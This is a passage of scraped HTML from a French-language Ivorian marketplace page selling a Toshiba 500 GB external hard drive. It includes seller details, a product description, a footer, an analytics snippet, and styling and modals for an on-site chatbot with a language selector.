              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="29030">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="25700" data-product-product-id="29030">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/25700/image_128" alt="Toshiba Disque Dur Externe 500 Go - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Toshiba Disque Dur Externe 500 Go - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">44 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">La fiabilité au rendez-vous ! <br>
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement avec Microsoft Windows‎,‎ sans avoir à installer de logiciels supplémentaires.Découvrez nos disques durs de la marque Toshiba. Retrouvez également toutes nos gammes de disques durs par type : disques durs internes, disques durs externes 2.5&quot;, disques durs externes 3.5&quot;, disques durs wifi, disques durs réseau, disques durs NAS, disques durs SSD, disques durs pour Mac. Protégez vos disques durs grâce à nos accessoires disque dur et consultez nos ventes flash disque dur. Pour plus de mobilité, faites le choix d'une clé USB. Afin de vous guider, nos experts Fnac vous conseillent.<br>
 <br>
Principales caractéristiques<br>
Type de produit : Disque dur Externe<br>
Modèle : STOR.E Canvio<br>
Format : 2,5&quot;<br>
Interface USB 3.0 compatible USB 2.0<br>
Capacité : 500 Go<br>
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)<br>
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage<br>
Connecteurs USB<br>
Plateforme PC et Mac<br>
Dimensions : 11.1 x 7.9 x 1.5 cm<br>
Poids : 0.2Kg<br>
Garantie 1 moisInformation GeneraleSKU: TO026EL0QW6CZNAFAMZModèle: USB 3.0Poids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
